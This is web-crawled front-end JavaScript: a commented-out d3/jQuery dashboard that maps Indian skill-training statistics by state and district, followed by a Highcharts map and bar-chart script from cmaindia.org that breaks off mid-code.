//             .attr("class", "tooltip")
//             .style("opacity", 0);

//         var svg = d3.select("#svgHere1").append("svg")
//         .attr("width", width)
//         .attr("height", height);

//         var path = d3.geo.path()
//         .projection(projection);

//         var g = svg.append("g");

//         d3.json("ind_l02_2014.json", function(error, topology) {
//             g.selectAll("path")
//             .data(topojson.object(topology, topology.objects.collection)
//             .geometries)
//             .enter()
//             .append("path")
//             .attr("d", path)
//                 .attr("stroke", "white")
//                 .attr("class", "states")
//             .on("mouseover", mouseover)
//             .on("mouseout", mouseout)
//                 // .style("fill", function(d) {
//                 //     if(d.properties.NAME1_=='Punjab') {
//                 //         return "red";//on condition match
//                 //     }else{
//                 //         var letters = '0123456789ABCDEF';
//                 //         var color = '#';
//                 //         for (var i = 0; i < 6; i++) {
//                 //             color += letters[Math.floor(Math.random() * 16)];
//                 //         }
//                 //         return color;
//                 //     }
//                 //
//                 // })
//             .on("click", clicked);
// //state name start
// //             g.append("g")
// //                 .attr("class", "states-names")
// //                 .selectAll("text")
// //                 .data(topojson.object(topology, topology.objects.collection)
// //                     .geometries)
// //                 .enter()
// //                 .append("svg:text")
// //                 .text(function(d){
// //                     return d.properties.NAME1_;
// //                 })
// //                 .attr("x", function(d){
// //                     return path.centroid(d)[0];
// //                 })
// //                 .attr("y", function(d){
// //                     return  path.centroid(d)[1];
// //                 })
// //                 .attr("text-anchor","middle")
// //                 .attr('fill', 'red');
//             //state name end
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .attr("transform", function (d) { return "translate(" + path.centroid(d) + ")"; })
//                 .attr("dx", function (d) { return d.properties.dx || "0"; })
//                 .attr("dy", function (d) { return d.properties.dy || "0.35em"; })

//                 .text(function (d) { return d.properties.abbr; });
//             svg.append("path")
//                 .datum(topojson.mesh(topology, topology.objects.collection, function(a, b) { return a !== b; }))
//                 .attr("class", "map_mesh")
//                 .attr("d", path);
//         });

//         function mouseover(d) {
//             div.transition()
//             .duration(200)
//             .style("opacity", 1);

//             div.html(d.properties.NAME1_)
//             .style("left", (d3.event.pageX - 520) + "px")
//             .style("top", (d3.event.pageY - 360) + "px");
//         }


//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function clicked(d) {

//             //console.log(d.properties.NAME1_,d.properties.NAME1_,d.properties.NAME_2);
//             $(".idname").html(d.properties.NAME1_);
//             $(".name1").html(d.properties.NAME1_);
//             $(".name2").html(d.properties.NAME2_);
//             loadmap(d.properties.NAME1_,path,d,g);
// 			var schemes = $(".sorting a.active").attr('dataname');
// 			var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(d.properties.NAME1_,schemes,sector,pmkkvalue);
//             $('#state-name').val(d.properties.NAME1_);
//             d3.selectAll('path').style('fill',null);
//             d3.select(this).style("fill","orange")
//         }
//     }
// 	function indiatc(schemes,sector,pmkkvalue){
//         //var dataString = 'state='+state+'scheme='+schemes;
// 		//alert(schemes);
// 		var dataString = {"scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue};
//         $.ajax({
//             type: "POST",
//             url: baseurl+"indiatc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
// 				//alert(response);
// 				//alert(response.passedcandidates);
// 				//alert(response.htmldata

// 				$("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');
// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');
//             }
//         });
//         return false;
//     }
//     function statewisetc(state,schemes,sector,pmkkvalue){
//         //var dataString = 'state='+state+'scheme='+schemes;
// 		var dataString = { "state" : state, "scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue};
//         $.ajax({
//             type: "POST",
//             url: baseurl+"statetc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
//                 $("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');

// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');
//             }
//         });
//         return false;
//     }

// 	 $('.sorting a').click(function(){
//                 $('.sorting a').not(this).removeClass('active');

//                 $(this).addClass('active');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();
//                 var districtcode=$("#district-code").val();
// 				var sector = $(".sector").val();
// 				var pmkkvalue=$("input[name='pmkkvalue']:checked").val();

// 			if(statename=='india' &&  districtname=='all'){

// 	         var schemes = $(".sorting a.active").attr('dataname');
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();

// 			 //alert(schemes);
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                   $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          statewisetc(statename,schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }

// 				}
// 				if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 			 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                     if(schemes=='RPL'){
//                         $(".certifiedli").hide();
//                         $("#pmkkvalue").hide();
//                     }else{
//                         $(".certifiedli").show();

//                     }
//                     if(schemes=='Special Project'){
//                         $(".specialtrainingpartnerli").show();
//                         $(".trainingpartnerli").hide();
//                         $("#pmkkvalue").hide();
//                     }else{
//                         $(".specialtrainingpartnerli").hide();
//                         $(".trainingpartnerli").show();

//                     }
//                     if(schemes=='STT'){
//                         $("#pmkkvalue").show();
//                     }
// 				}
//             });
// 			$('.filter-select a').click(function(){
//                     $(this).next('ul').slideToggle('fast');
//                 });
//                 $('.filter-select ul li').click(function(){
//                     var value = $(this).attr('data-value');
//                     var name = $(this).attr('data-name');
//                     $(this).parent().prev('a').text(name);
//                     $(this).parents('.filter-select').find('.value-field').val(value);
//                     $(this).parent().slideUp('fast');
// 					//var schemes = $(".sorting a.active").attr('dataname');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();
// 				//alert();

// 			if(statename=='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 			 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          statewisetc(statename,schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }

// 				}
//                 });


//     $('.pmkkvalue').click(function(){
//         //var schemes = $(".sorting a.active").attr('dataname');
//         var statename=$("#state-name").val();
//         var districtname=$("#district-name").val();
//         var districtcode=$("#district-code").val();
//         //alert();

//         if(statename=='india' &&  districtname=='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             indiatc(schemes,sector,pmkkvalue);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }
//         }
//         if(statename!='india' &&  districtname=='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(statename,schemes,sector,pmkkvalue);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }
//         }
//         if(statename!='india' &&  districtname!='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }

//         }
//     });





// 			$('.sector').change(function(){
//               //var schemes = $(".sorting a.active").attr('dataname');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();



// 			if(statename=='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 			// alert(schemes);
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 	          statewisetc(statename,schemes,sector);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
//             });


//     function districtwisetc(district,schemes,sector,pmkkvalue,districtcode){
// 		//alert(sector);
// 		//alert(schemes);
//         var dataString = { "district" : district, "scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue,"districtcode":districtcode};
//         $.ajax({
//             type: "GET",
//             url: baseurl+"districttc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
//                 $("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');
// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');

//             }
//         });
//         return false;
//     }

//     function loadmap(dt,path,d,g){
//         let st=dt;
//         if(dt=='Andaman & Nicobar Islands'){
//             st='Andaman'
//         }
//         if(dt=='Delhi'){
//             st='Delhi';
//             dt='NCT of Delhi';
//         }
//         if(dt=='Jammu and Kashmir'){
//             st='JammuAndKashmir'
//         }
//         if(dt=='Himachal Pradesh'){
//             st='Himanchal'
//         }
//         if(dt=='Uttar Pradesh'){
//             st='UttarPradesh'
//         }
//         if(dt=='Punjab'){
//             st='Punjab'
//         }

//         if(dt== "Madhya Pradesh"){
//           st='MadhyaPradesh';
//         }
//         if(dt== "Gujarat"){
//             st='Gujrat';
//         }

//         if(dt== "Dadara & Nagar Havelli"){
//           st='Dadra';
//         }
//         if(dt == "Himachal Pradesh"){
//           st='Himanchal';
//         }
//         if(dt == "West Bengal"){
//             st='WestBengal';
//         }
//         if(dt == "Arunachal Pradesh"){
//             st='Arunachal';
//         }
//         if(dt == "Tamil Nadu"){
//             st='TamilNadu';
//         }
//         if(dt == "Odisha"){
//             st='Orissa';
//             dt=st;
//         }
//         if(dt == "Andhra Pradesh"){
//           st='AndhraPradesh';
//         }

//         $('.back').show();
//         $('.back').click(function(){
//             $(this).hide();

// 			$("#state-name").val('india');
// 			$(".idname").html('India');
// 			$("#district-name").val('all');
// 			var sector = $(".sector").val();
// 			var state='india';
// 	        schemes = $(".sorting a.active").attr('dataname');
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 			indiatc(schemes,sector,pmkkvalue);
//             $("#svgHere1").html('').removeClass('state-map');
//             mapIndia();
//             $(".name1").html('');
//             $(".name2").html('');
//             $('.map-loader').show();
//         });
//         $("#svgHere1").html('').addClass('state-map');

//         var width = 550,
//         height = 650,
//         centered,
//         active = d3.select(null);
//         var projection = d3.geo.mercator()
//         .center([95, 25 ])
//         .scale(1000)
//         .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
//             .attr("class", "tooltip")
//             .style("opacity", 0);

//         var svg = d3.select("#svgHere1")
//         .append("svg")
//         .attr("width", width)
//         .attr("height", height)
//         .attr("class","state-map");

//         var path = d3.geo.path()
//         .projection(projection);

//         var g = svg.append("g");
//         d3.json("js/output-new1.json", function(error, topology) {
//             //alert(st);
//           g.selectAll("path")
//             .data(topojson.object(topology, topology.objects[st])
//             .geometries.filter(function(d) {
//                 return d.properties.State_Name == dt;
//             }))
//             .enter()
//             .append("path")
//             .attr("d", path)
//             .on("mouseover", mouseover)
//             .on("mouseout", mouseout)
//             .on("click", clicked)
//               .call(load(d,path,g));
//           svg.append("path")
//             .datum(topojson.mesh(topology, topology.objects[st], function(a, b) {
//                 return a !== b;
//             }))
//             .attr("class", "map_mesh");
//         });

//         function mouseover(d) {
//             div.transition()
//             .duration(200)
//             .style("opacity", 1);

//             div.html(d.properties.Dist_Name)
//             .style("left", (d3.event.pageX - 550) + "px")
//             .style("top", (d3.event.pageY - 350) + "px");
//         }

//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function load(d,path,g){
//             var x, y, k;
//             var centered;
//             if (d && centered !== d) {
//                 var centroid = path.centroid(d);
//                 x = centroid[0];
//                 y = centroid[1];
//                 k = 4;
//                 if(d.properties.NAME1_ == "Rajasthan" || d.properties.NAME1_ == "Madhya Pradesh"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Maharashtra"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Haryana"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Punjab"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Uttarakhand"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Delhi"){
//                     y = centroid[1] - 3;
//                     k = 35;
//                 }
//                 if(d.properties.NAME1_ == "Goa"){
//                     x = centroid[0] + 5;
//                     y = centroid[1] + 5;
//                     k = 20;
//                 }
//                 if(d.properties.NAME1_ == "Tripura"){
//                     k = 15;
//                 }
//                 if(d.properties.NAME1_ == "Mizoram"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Manipur"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Meghalaya"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Sikkim"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Nagaland"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Lakshadeep"){
//                     k = 15;
//                 }
//                 if(d.properties.NAME1_ == "Dadara & Nagar Havelli"){
//                     k = 50;
//                 }
//                 if(d.properties.NAME1_ == "Himachal Pradesh"){
//                     k = 5;
//                 }
//                 if(d.properties.NAME1_ == "Andhra Pradesh"){
//                     k = 3.5;
//                 }
//                 centered = d;
//             }
// 			else {
//                 x = 700 / 2;
//                 y = 650 / 2;
//                 k = 1;
//                 centered = null;
//             }
//             g.selectAll("path")
//             .classed("active", centered && function(d) { return d === centered; });
//             g.transition()
//             .duration(750)
//             .attr("transform", "translate(" + 550 / 2 + "," + 600 / 2 + ")scale(" + k + ")translate(" + -x + "," + -y + ")")
//                 .style("stroke-width", 1.5 / k + "px");

//             //console.log(d.properties.DISTRICT,d.properties.NAME_1,d.properties.NAME_2);
//             $(".idname").html(d.properties.DISTRICT);
//             $(".name1").html(d.properties.State_Name);
//             $(".name2").html(d.properties.Dist_Name);
//             $('.map-loader').hide();

//         }
//         function getRandomColor() {
//             var letters = '0123456789ABCDEF';
//             var color = '#';
//             for (var i = 0; i < 6; i++) {
//                 color += letters[Math.floor(Math.random() * 16)];
//             }
//             return color;
//         }

//         function clicked(d) {

// 			var schemes=$(".sorting a.active").attr('dataname');
// 			//alert(schemes);
// 			var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             districtwisetc(d.properties.Dist_Name,schemes,sector,pmkkvalue,d.properties.Dist_Code);
//             var x, y, k;
//             var centered;
//             if (d && centered !== d) {
//                 var centroid = path.centroid(d);
//                 x = centroid[0];
//                 y = centroid[1];
//                 k = 4;
//                 centered = d;
//             }else{
//                 x = width / 2;
//                 y = height / 2;
//                 k = 1;
//                 centered = null;
//             }

//             g.selectAll("path")
//             .classed("active", centered && function(d) { return d === centered; });
//             g.transition()
//             .duration(750);
//             //console.log(d.properties.NAME_2,d.properties.NAME_1,d.properties.NAME_2);
//             $(".idname").html(d.properties.Dist_Name);
//             $(".name1").html(d.properties.State_Name);
//             $(".name2").html(d.properties.Dist_Name);
//             $('#district-name').val(d.properties.Dist_Name);
//             $('#district-code').val(d.properties.Dist_Code);
//         }
//     }
// $("#partner-data").click(function(){
// 	var states=$("#state-name").val();
// 	var district=$("#district-name").val();
// 	var schemes=$(".sorting a.active").attr('dataname');
// 	var sector = $(".sector").val();
// 	$.redirect('trainingpartner',{'district':district, 'states':states, 'schemes':schemes,'sector':sector,'jobrole':'alljobrole','partnername':'allpartnername','partnerid':'allpartnerid','constituency':'all','submit':'submit'},'post','_BLANK');
// 	});
// 	$("#centre-data").click(function(){
// 	var states=$("#state-name").val();
// 	var district=$("#district-name").val();
// 	var schemes=$(".sorting a.active").attr('dataname');
// 	var sector = $(".sector").val();
// 	var jobrole='alljobrole';
// 	$.redirect('trainingcenter',{'district':district, 'states':states, 'scheme':schemes,'sector':sector,'jobrole':jobrole,'hostel':'allhostel','starrating':'allrating','constituency':'all','submit':'submit','partner':'ALL','tpid':'all'},'post','_BLANK');
// 	});
//     $("#special-data").click(function(){
//         var states=$("#state-name").val();
//         var district=$("#district-name").val();
//         var schemes=$(".sorting a.active").attr('dataname');
//         var sector = $(".sector").val();
//         $.redirect('trainingpartner',{'district':district, 'states':states, 'schemes':schemes,'sector':sector,'jobrole':'alljobrole','partnername':'allpartnername','partnerid':'allpartnerid','constituency':'all','submit':'submit'},'post','_BLANK');
//     });

// });


// //Filter js
// $(document).ready(function(){
//     //filters
//     $('.filter-dropdown a').click(function(){
//         $(this).next('ul').slideToggle('fast');
//     });
//     $('.filter-dropdown ul li').click(function(){
//         var name = $(this).attr('data-name');
//         var value = $(this).attr('data-value');
//         $(this).parents('.filter-dropdown').find('a').text(name);
//         $(this).parents('.filter-dropdown').find('.hidden-value').val(value);
//         $(this).parent().slideUp('fast');
//     });

//     //expand data
//     $('.re-header').click(function(){
//         $(this).toggleClass('isOpen').next().slideToggle('fast');
//     });

// });




--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/dist/js/index.js
body_size: 51586
content:
$(document).ready(function(){
    $(".toogle-btn").click(function(){
        $(".numbering").toggle();
    });
});

$(document).ready(function () {
  $('#cmathird').change(function () {
    var id = $(this).val();

    jQuery.ajax({
       url:'mapdata/'+id,
       type:'get',
       dataType:'json',
       success:function (response) {
           var len = 0;
           if (response.data != null) {
               len = response.data.length;
           }
           var dataa = [];
           var datachartCategory = [];
           var datachartValue = [];

           if (len>0) {
               for (var i = 0; i<len; i++) {
                    var id = response.data[i].value;
                    var name = response.data[i].name;

                    var item = {
                      name: response.data[i].name,
        lat: response.data[i].lat,
        lon: response.data[i].lon,
        value: response.data[i].value
                    }
                   dataa.push(item);
                   datachartValue[i] = parseInt(id);
                   datachartCategory[i] = name;
                //   alert(item);
                  //  datachart.push(name,response.data[i].value,3,0);
                    
                    // var option = "<option value='"+id+"'>"+name+"</option>"; 

                    // $("#cmathird").append(option);
               }
        //     var dataa = [];
        //   var datachart = [];
        //   if (len>0) {
        //       for (var i = 0; i<len; i++) {
        //             var id = response.data[i].id;
        //             var name = response.data[i].name;
                    
        //             var item = {
        //               name: response.data[i].name,
        // lat: response.data[i].lat,
        // lon: response.data[i].lon,
        // value: response.data[i].value
        //             }
        //           dataa.push(item);
                   
        //           datachart.push(response.data[i].name,response.data[i].value,3,0);
                    
        //             // var option = "<option value='"+id+"'>"+name+"</option>"; 

        //             // $("#cmathird").append(option);
        //       }
             Highcharts.mapChart('container', {
                  
                chart: {
                    map: 'countries/in/custom/in-all-disputed3',
                    animation: false,
                 height: 700
                    
                },
                credits: {
    enabled: false
  },
                title: {
                    text: ''
                },
                mapNavigation: {
                    enabled: false
                },
                tooltip: {
                    headerFormat: '',
                    pointFormat: '<b>{point.name}</b><br><br> Value: {point.value}'
                },
                plotOptions: {
                    mappoint: {
                        cluster: {
                            enabled: false,
                            layoutAlgorithm: {
                                type: 'kmeans',
                                distance: 50
                            },
                            marker: {
                                fillColor: 'rgba(67, 67, 72, 0.85)'
                            }
                        }
                    },series:{
            	point:{
                	events:{
                    	click: function(){
                                var aid = $('#barchart-main');
                                 $("html, body").animate({scrollTop: $(aid).offset().top}, 1000);
                                    Highcharts.chart('barchart', {
    chart: {
        type: 'column',
    animation: true
    },
    title: {
        text: ''
    },
    subtitle: {
        text: ''
    },
    xAxis: {
        categories: datachartCategory,
        crosshair: true
    },
    
    yAxis: {
      allowDecimals: true,
      min: 0,
      title: {
          text: 'Y Axis'
      }
  },

  tooltip: {
      formatter: function() {
          return '<b>'+ this.x +'</b><br/>'+
              this.series.name +': '+ Highcharts.numberFormat(this.y, 0, ',') +'<br/>'
          
      }
  },
    credits: {
      enabled: false
  },
    
    plotOptions: {
        column: {
            pointPadding: 0.1,
            borderWidth: 0,
            dataLabels: {
                enabled: true,
                color:'#ffffff',
                formatter: function() {
                    if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "m";  // maybe only switch if > 1000
                    //if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "b"; 
                    return Highcharts.numberFormat(this.y,0);
                }  

            }
        }
    },
    series: [{
        name: 'Data Chart',
        data: datachartValue

    }]
});
                            // 	alert("State - " + this.name + 
                            // 	"   Value - " + this.value);
                        }
                    }
                }
            }
        
                },
                
                series: [{
                    name: 'Basemap',
                    borderColor: '#BBB',
                    nullColor: 'rgba(200, 220, 200, 0.3)',
                    showInLegend: false
                }, {
                    type: 'mappoint',
                    name: 'States',
                    colorByPoint: true,
                    color: Highcharts.getOptions().colors[1],
                    data: dataa
                }]
              });
            Highcharts.chart('barchart', {
    chart: {
        type: 'column',
    animation: true
    },
    title: {
        text: ''
    },
    subtitle: {
        text: ''
    },
    xAxis: {
        categories: datachartCategory,
        crosshair: true
    },
    
    yAxis: {
      allowDecimals: true,
      min: 0,
      title: {
          text: 'Y Axis'
      }
  },

  tooltip: {
      formatter: function() {
          return '<b>'+ this.x +'</b><br/>'+
              this.series.name +': '+ Highcharts.numberFormat(this.y, 0, ',') +'<br/>'
          
      }
  },
    credits: {
      enabled: false
  },
    
    plotOptions: {
        column: {
            pointPadding: 0.1,
            borderWidth: 0,
            dataLabels: {
                enabled: true,
                color:'#f8f8f8',
                formatter: function() {
                    if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "m";  // maybe only switch if > 1000
                    //if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "b"; 
                    return Highcharts.numberFormat(this.y,0);
                }  

            }
        }
    },
    series: [{
        name: 'Data Chart',
        data: datachartValue

    }]
});
              
//               Highcharts.chart('barchart', {
//                   chart: {
//                     type: 'column'
//                   },credits: {
//     enabled: false
//   },
//                   title: {
//                     text: 'Data Chart'
//                   },
//                   subtitle: {
//                     text: ''
//                   },
//                   accessibility: {
//                     announceNewData: {
//                       enabled: true
//                     }
//                   },
//                   xAxis: {
//                     type: 'category'
//                   },
//                   yAxis: {
//                     title: {
//                       text: ''
//                     }
                
//                   },
//                   legend: {
//                     enabled: false
//                   },
//                   plotOptions: {
//                     series: {
//                       borderWidth: 0,
//                       dataLabels: {
//                         enabled: true,
//                         format: '{point.y:.1f}%'
//                       }
//                     }
//                   },
                
//                   tooltip: {
//                     headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//                     pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//                   },
                
//                   series: [
//                     {
//                       name: "% share of capacity",
